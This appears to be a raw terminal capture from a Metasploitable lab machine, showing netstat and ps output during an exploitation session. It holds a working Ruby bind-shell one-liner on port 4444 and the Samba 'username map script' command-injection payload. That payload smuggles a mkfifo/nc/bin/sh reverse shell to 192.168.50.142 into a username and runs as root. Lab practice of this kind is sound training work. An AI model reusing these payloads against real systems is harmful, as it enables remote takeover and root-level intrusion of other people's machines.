 -                off (0.00/0/0)
tcp        0      0 192.168.50.121:4444     192.168.50.121:50349    ESTABLISHED
13374/ruby       off (0.00/0/0)
tcp        0      0 192.168.50.121:50349    192.168.50.121:4444     ESTABLISHED
13513/sh         off (0.00/0/0)
tcp        0      0 192.168.50.121:4444     192.168.50.142:42259    CLOSE_WAIT
13374/ruby       off (0.00/0/0)
tcp        0      0 192.168.50.121:4444     192.168.50.121:33993    ESTABLISHED
-                off (0.00/0/0)
tcp        0      0 192.168.50.121:54865    192.168.50.142:4444     ESTABLISHED
14374/nc         off (0.00/0/0)
tcp       29      0 192.168.50.121:4444     192.168.50.142:45601    CLOSE_WAIT
-                off (0.00/0/0)
daemon   13374     1  0 12:35 ?        00:00:00 ruby -rsocket -e exit if fork;s=
TCPServer.new("4444");while(c=s.accept);while(cmd=c.gets);IO.popen(cmd,"r"){|io|
c.print io.read}end;end
root     14371 14370  0 17:15 ?        00:00:00 sh -c /etc/samba/scripts/mapuser
s.sh "/=`nohup mkfifo /tmp/umvtj; nc 192.168.50.142 4444 0</tmp/umvtj | /bin/sh
>/tmp/umvtj 2>&1; rm /tmp/umvtj`"
root     14372 14371  0 17:15 ?        00:00:00 sh -c /etc/samba/scripts/mapuser
s.sh "/=`nohup mkfifo /tmp/umvtj; nc 192.168.50.142 4444 0</tmp/umvtj | /bin/sh
>/tmp/umvtj 2>&1; rm /tmp/umvtj`"
root     14374 14372  0 17:15 ?        00:00:00 nc 192.168.50.142 4444
root     14400 14375  0 17:21 ?        00:00:00 grep 4444
root@metasploitable:~#